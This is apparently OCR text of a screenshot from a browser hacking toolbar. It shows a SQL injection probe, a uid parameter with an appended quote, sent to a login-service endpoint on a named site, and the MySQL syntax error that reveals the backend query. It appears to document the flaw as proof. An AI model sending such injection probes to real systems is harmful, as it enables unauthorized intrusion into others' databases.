 account2.gongfubb.com/home/user_service_utf8.php?do=get_userinfo
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://account2.gongfubb.com/home/user_service_utf8.php?do=get_userinfo
Split URL
Execute
Enable Post data Enable Referrer
Post data
t=58610f9a69e42241f6757db55b016d84&uid=24421778'
MySQL Error
Message: MySQL Query Error
SQL: SELECT * FROM video_t_child WHERE id_usermaster = 24421778\'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
Errno.: 1064
Click here to seek help.